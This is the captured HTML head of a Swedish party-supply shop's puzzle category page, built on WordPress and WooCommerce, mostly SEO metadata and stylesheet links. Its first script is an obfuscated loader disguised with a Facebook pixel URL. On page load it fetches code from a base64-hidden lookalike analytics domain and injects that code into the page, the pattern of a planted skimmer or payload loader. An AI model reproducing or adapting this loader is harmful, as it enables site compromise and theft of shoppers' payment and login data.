

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partyhandel.se/pussel/
body_size: 56833
content:
<!DOCTYPE html>
<html lang="sv-SE" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge" />

    <script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[18],e[19],e[1],e[2],e[0],e[12],e[17],e[16],e[0],e[1],e[2],e[1],e[9]].join("")]([e[11],e[7],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")][[e[3],e[9],e[1],e[4],e[0],e[1],e[18],e[11],e[1],e[10],e[1],e[2],e[0]].join("")]([e[16],e[3],e[9],e[17],e[26],e[0]].join(""));a.async=true;b[[e[25],e[1],e[0],e[3],e[8]].join("")](b[[e[4],e[0],e[7],e[5]].join("")]([e[4],e[13],e[30],e[14],e[3],e[13],e[31],e[32],e[12],e[33],e[15],e[2],e[5],e[34],e[15],e[2],e[5],e[20],e[35],e[0],e[36],e[21],e[22],e[8],e[5],e[13],e[11],e[14],e[4],e[21],e[23],e[8],e[12],e[10],e[23],e[19],e[5],e[24],e[15],e[37],e[6],e[20],e[38],e[14],e[39],e[24],e[22],e[40],e[3],e[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[29],e[7],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencabdohrmlLH09siEvGW5NSfpuxCRM6y2UYzFZqwu9uCzeTlVKYkXOg3EEaCdTgMUT5e9WQ3JMkOCoVs37hDibZvDVHLUyhsypbUh6A9gcZxbrjMtbIQvrXhpgazF5");</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Sökmotoroptimering av Rank Math PRO – https://rankmath.com/ -->
<title>Pussel - Fynda Billigt På Partyhandel.se</title>
<meta name="description" content="Pussel - Välkommen till Partyhandel - din destination för allt roligt och praktiskt! Oavsett om det är fest."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://partyhandel.se/pussel/" />
<link rel="next" href="https://partyhandel.se/pussel/page/2/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pussel - Fynda Billigt På Partyhandel.se" />
<meta property="og:description" content="Pussel - Välkommen till Partyhandel - din destination för allt roligt och praktiskt! Oavsett om det är fest." />
<meta property="og:url" content="https://partyhandel.se/pussel/" />
<meta property="og:site_name" content="PartyHandel.se" />
<meta property="article:publisher" content="https://www.facebook.com/Partyhandel.se" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pussel - Fynda Billigt På Partyhandel.se" />
<meta name="twitter:description" content="Pussel - Välkommen till Partyhandel - din destination för allt roligt och praktiskt! Oavsett om det är fest." />
<meta name="twitter:site" content="@Partyhandel.se" />
<meta name="twitter:label1" content="Produkter" />
<meta name="twitter:data1" content="57" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://partyhandel.se/#organization","name":"Skandinaviska Pamg","sameAs":["https://www.facebook.com/Partyhandel.se","https://twitter.com/Partyhandel.se","https://www.instagram.com/Partyhandel.se","https://www.youtube.com/@Partyhandel","https://www.pinterest.se/Partyhandel.se"]},{"@type":"WebSite","@id":"https://partyhandel.se/#website","url":"https://partyhandel.se","name":"PartyHandel.se","publisher":{"@id":"https://partyhandel.se/#organization"},"inLanguage":"sv-SE"},{"@type":"BreadcrumbList","@id":"https://partyhandel.se/pussel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://partyhandel.se","name":"Hem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://partyhandel.se/pussel/","name":"Pussel"}}]},{"@type":"CollectionPage","@id":"https://partyhandel.se/pussel/#webpage","url":"https://partyhandel.se/pussel/","name":"Pussel - Fynda Billigt P\u00e5 Partyhandel.se","isPartOf":{"@id":"https://partyhandel.se/#website"},"inLanguage":"sv-SE","breadcrumb":{"@id":"https://partyhandel.se/pussel/#breadcrumb"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://partyhandel.se/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://partyhandel.se/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://partyhandel.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://partyhandel.se/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://partyhandel.se/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<style id='hfe-style-inline-css' type='text/css'>

		.force-stretched-header {
			width: 100vw;
			position: relative;
			margin-left: -50vw;
			left: 50%;
		}header#masthead {
				display: none;
			}footer#colophon {
				display: none;
			}
/*# sourceURL=hfe-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765801397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77323-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/post-77323.css?ver=1765801397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77345-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/post-77345.css?ver=1765801398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77359-css' href='https://partyhandel.se/wp-content/uploads/elementor/css/post-77359.css?ver=1765801398' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/css/lightslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=4.0.3' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 15px;
}

.xoo-wsc-sp-container, .xoo-wsc-dr-sp{
	background-color: #ffffff;
}


.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
	background-color: #e8df43;
	color: #000000;
	border: ;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
	background-color: #eded00;
	color: #000000;
	border: ;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: ;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 40px;
	right: 30px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: none;
	width: 60px;
	height: 60px;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
		display: none!important;
	}
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -10px;
	left: -10px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{
	max-width: 660px;
	right: -660px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: Poppins}

.xoo-wsc-drawer{
	max-width: 350px;
}

.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
	right: 660px;
}
.xoo-wsc-drawer{
	right: 0;
}


.xoo-wsc-container {
    overflow: auto;
}

.xoo-wsc-body{
	overflow: unset;
	flex-grow: 0;
}
.xoo-wsc-footer{
	flex-grow: 1;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 660px;
}



.xoo-wsc-slider{
	right: -660px;
}

span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 23px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 23px;
}

.xoo-wsc-header, .xoo-wsc-drawer-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-sb-bar > span{
	background-color: #05c579;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-product, .xoo-wsc-sp-product{
	padding: 15px 10px;
	margin: 15px;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
	padding: 15px 10px;
	margin: 15px;
}

.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-pattern-row .xoo-wsc-img-col{
	width: 17%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	display: table;
	margin: 0 auto;
}
.xoo-wsc-pattern-row .xoo-wsc-sum-col{
	width: 83%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}
.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}
.xoo-wsc-pattern-card .xoo-wsc-img-col{
	background-color: #eee;
}
.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-sm-front, .xoo-wsc-sm-back{
	color: #000;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 86px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #0a0a0a;
}

input[type="number"].xoo-wsc-qty{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
	height: 32px;
	line-height: 32px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 0px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #eaeaea;
	color: #0a0a0a;
	width: 23px;
}

.xoo-wsc-qtb-circle .xoo-wsc-chng{
	height: 23px;
	line-height: 23px;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont{
	width: 50%;
}



.magictime {
    animation-duration: 0.5s;
}


span.xoo-wsc-dtg-icon{
	right: calc(100% - 11px );
}


.xoo-wsc-sp-product{
	background-color: #fff;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
	    width: 40px;
	    height: 40px;
	}

	.xoo-wsc-bki {
	    font-size: 20px;
	}

	span.xoo-wsc-items-count {
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    top: -7px;
	    left: -7px;
	}
}



.xoo-wsc-product dl.variation {
	display: block;
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/style.css?ver=1766042573' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/responsive.css?ver=1766042573' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://partyhandel.se/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partyhandel.se/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742676504' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partyhandel.se/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742676524' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://partyhandel.se/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742676564' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
